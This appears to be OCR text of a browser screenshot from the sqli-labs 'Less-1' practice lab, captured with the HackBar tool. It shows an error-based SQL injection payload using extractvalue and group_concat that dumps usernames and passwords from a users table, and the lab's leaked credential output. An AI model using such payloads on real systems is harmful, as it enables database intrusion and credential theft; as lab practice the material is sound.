 Less-1 **Error Based- String**
45.32.113.109:12042/Less-1/?id=1' and (select extractvalue(1,concat(0x7e,(select group_concat(id,username,password)from users where username not in('Dumb
2
火狐官方站点 新手上路 常用网址 京东商城 首页 - vulfocus 移动设备上的书签
Welcome Dhakkan
XPATH syntax error: '~2AngelinaI-kill-you,3Dummyp@ssw'
SQLI DUMB SERIES-1
45.32.113.109
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:12042/Less-1/
?id=1' and (select extractvalue(1,concat(0x7e,(select group_concat(id,username,password)from users where username not
in('Dumb')),0x7e)))--+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1